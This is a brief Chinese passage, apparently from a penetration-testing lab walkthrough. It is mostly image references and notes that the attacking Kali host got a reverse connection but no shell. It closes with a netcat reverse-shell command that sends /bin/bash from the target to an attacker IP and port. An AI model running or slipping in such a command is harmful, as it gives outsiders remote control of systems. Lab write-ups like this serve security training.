由上图可看出kali主机收到了来自目标靶机的反弹连接,但是反弹的shell并没有截获到,此时可以指定bash的完整路径:/tmp/nc 172.24.10.136 4444 -e /bin/bash